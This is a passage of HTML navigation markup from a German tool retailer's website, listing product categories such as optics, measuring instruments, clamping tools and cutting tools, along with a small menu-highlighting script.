                               title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lochsenker- und Entgratfräser                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Optik"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'">
                        Optik                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-255',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-255',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Optik                            </span>
                        </a>
                        <a href="https://www.hogetex.de/optik"
                           title="Optik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                               title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endoskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                               title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lampen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/fadenzahler"
                               title="Fadenz&#xE4;hler"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fadenzähler                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                               title="Lupen&#x20;und&#x20;Lupenleuchten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lupen und Lupenleuchten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                               title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mikroskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/messschablone-n"
                               title="Messschablonen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschablonen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                               title="Dino-Lite&#x20;Mikroskope"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dino-Lite Mikroskope                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/verschiedenes"
                       title="Verschiedenes">
                        Verschiedenes                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/angebote"
                       title="Angebote">
                        Angebote                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_6965e7c08a8c4 = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script><div x-data="initMenuDesktop_6965e7c08f6df()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 xl:px-8 xl:w-auto lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display"
        >
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-252'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                        >
                            Messgeräte                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-252',
                                'block' : hoverPanelActiveId === 'category-node-252'
                            }">
                                                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                                   title="Distanzmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Distanzmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                                   title="Innenfeinmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Innenfeinmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/aussentaster"
                                   title="Au&#xDF;entaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Außentaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                                   title="CITIZEN&#x20;Finedevice"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        CITIZEN Finedevice                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                                   title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dickenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                                   title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endmaße und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkel"
                                   title="Winkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                                   title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Härteprüfgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkelmesser"
                                   title="Winkelmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkelmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                                   title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Höhenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/lehren"
                                   title="Lehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                                   title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kraftmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messgerate/lineale"
                                   title="Lineale"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lineale                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                                   title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messuhren und Magnetständer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messtaster"
                                   title="Messtaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messtaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                                   title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewinde- und Toleranztabellen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/zirkel"
                                   title="Zirkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zirkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/radienlehre"
                                   title="Radienlehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienlehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                                   title="Rauheitsmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rauheitsmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                                   title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschrauben / Mikrometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschieber"
                                   title="Messschieber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschieber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                                   title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Shoremeter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/stoppuhren"
                                   title="Stoppuhren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Stoppuhren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/tachometer"
                                   title="Tachometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Tachometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                                   title="Temperaturmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Temperaturmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                                   title="Vibrationsmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Vibrationsmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messplatten"
                                   title="Messplatten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messplatten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                                   title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fühlerblattlehren und Fühlerlehrenrollen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/wasserwaage"
                                   title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Wasserwaagen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/waagen"
                                   title="Waagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Waagen                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;messgerate"
                            title="Messger&#xE4;te"
                            >
                                Messgeräte                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-253'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                        >
                            Spannwerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-253',
                                'block' : hoverPanelActiveId === 'category-node-253'
                            }">
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                                   title="Schnellwechsel-Stahlhalter"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellwechsel-Stahlhalter                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                                   title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                                   title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kegeldorne und Reduzierhülse                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                                   title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohr- / Werkstattschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                                   title="Zentrierspitzen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zentrierspitzen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                                   title="Entmagnetisierger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entmagnetisiergeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                                   title="Fr&#xE4;sschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Frässchraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                                   title="Handspanner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Handspanner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                                   title="Hebemagnete"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hebemagnete                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                                   title="Aufspannwinkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Aufspannwinkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                                   title="Hohlspindelanschlage"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hohlspindelanschlage                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                                   title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rundteiltische / Teilapparate                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                                   title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Seitentaster und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                                   title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                                   title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Ausdrehköpfe und Kegel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                                   title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kreuztische und Gleitschlitten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                                   title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Hydraulisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                                   title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Mechanisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                                   title="Magnetische&#x20;Aufspannsysteme"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Magnetische Aufspannsysteme                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                                   title="Montagestand"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Montagestand                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                                   title="Spannsatze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannsatze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                                   title="Parallelunterlagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Parallelunterlagen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                                   title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Präz.-Schleifschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                                   title="Schnellspann-Schraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellspann-Schraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                                   title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannzangen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                                   title="Prismenbl&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Prismenblöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                                   title="Werkst&#xFC;ckmitnehmer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Werkstückmitnehmer                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;spannwerkzeuge"
                            title="Spannwerkzeuge"
                            >
                                Spannwerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-254'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                        >
                            Zerspanungswerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-254',
                                'block' : hoverPanelActiveId === 'category-node-254'
                            }">
                                                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                                   title="Arkograf"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Arkograf                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                                   title="Drehwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                                   title="Bohrers&#xE4;tze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrersätze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/fraser"
                                   title="Fr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                                   title="Holzbearbeitung"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Holzbearbeitung                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                                   title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rändeln und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                                   title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kühlflüssigkeitgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                                   title="Konuswischer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konuswischer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                                   title="Konusaustreiber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konusaustreiber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                                   title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Maschinen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                                   title="Metalls&#xE4;gen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Metallsägen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                                   title="Entgratwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entgratwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/korner"
                                   title="K&#xF6;rner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
